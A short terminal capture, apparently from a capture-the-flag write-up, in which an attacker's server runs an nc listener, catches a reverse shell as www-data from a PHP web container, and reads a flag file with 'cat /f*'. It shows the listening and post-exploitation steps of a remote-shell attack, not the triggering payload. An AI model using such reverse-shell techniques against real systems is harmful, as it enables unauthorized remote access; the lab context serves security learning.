 WARNING! The remote SSH server rejected X11 forwarding request.
Last login: Tue Oct 26 20:27:11 2021 from 117.136.79.165
[root@VM-0-15-centos ~]# nc -lvvp 47964
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::47964
Ncat: Listening on 0.0.0.0:47964
Ncat: Connection from 1.14.102.22.
Ncat: Connection from 1.14.102.22:41170.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@3c3f4085f8a8:/var/www/html$ cat /f*
cat /f*
SYC{U_n3ed_JiaRan&PHP_m@gic_meth0ds}www-data@3c3f4085f8a8:/var/www/html$